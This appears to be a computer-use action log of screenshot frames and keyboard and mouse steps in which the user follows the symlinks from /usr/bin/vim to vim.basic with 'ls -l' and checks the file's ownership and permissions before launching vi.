
key(ctrl+u)

text(whcih)

- Run which vim and follow /usr/bin/vim's symlink to /etc/alternatives/vim
key(Return)

text(ls -l /usr/bin/vim)

double_click(669, 345)

text(ls -l /etc/alternatives/vim)

- Confirm /usr/bin/vim.basic is root-owned and world-executable, then launch vi
double_click(744, 388)

text(ls -l /usr/bin/vim.basic)

double_click(541, 429)

mouse_move(573, 445)

mouse_move(289, 436)
